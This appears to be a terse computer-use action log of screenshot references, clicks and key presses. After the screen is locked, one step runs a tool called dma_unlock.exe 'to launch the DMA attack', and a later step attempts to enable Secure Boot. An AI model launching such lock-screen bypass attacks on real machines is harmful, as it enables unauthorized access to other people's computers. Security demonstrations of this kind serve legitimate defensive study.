
double_click(1249, 98)
scroll(1151, 334, "down", 7)

left_click(675, 542)

left_click(1476, 16)
key("super+l")

Run .\dma_unlock.exe at the PowerShell prompt to launch the DMA attack
key("Return")

Attempt to enable Secure Boot and dismiss the Legacy Option ROMs error it raises
left_click(162, 303)

left_click(474, 150)

left_click(609, 494)
